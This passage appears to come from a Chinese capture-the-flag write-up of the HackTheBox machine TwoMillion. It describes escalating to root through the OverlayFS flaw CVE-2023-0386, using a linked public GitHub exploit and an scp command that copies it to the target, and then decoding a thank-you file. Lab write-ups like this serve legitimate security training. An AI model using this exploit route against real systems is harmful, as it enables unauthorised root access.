
提权信息

ssh登录时有提示新邮件,查看邮件提示OverlayFS CVE:
- xkaneiki/CVE-2023-0386: CVE-2023-0386在ubuntu22.04上的提权
https://github.com/xkaneiki/CVE-2023-0386

提权 & root flag

按照github的步骤一步步得到root:
1 | scp ./CVE-2023-0386-main.zip admin@2million.htb:/tmp |

thank_you
thank_you.json的内容,先hex解码得到一个json,按照提示base64解码,xor解密得到一封感谢信:
参考资料
- xkaneiki/CVE-2023-0386: CVE-2023-0386在ubuntu22.04上的提权
https://github.com/xkaneiki/CVE-2023-0386 - HTB: TwoMillion | 0xdf hacks stuff
https://0xdf.gitlab.io/2023/06/07/htb-twomillion.html - HackTheBox - TwoMillion - YouTube
https://www.youtube.com/watch?v=Exl4P3fsF7U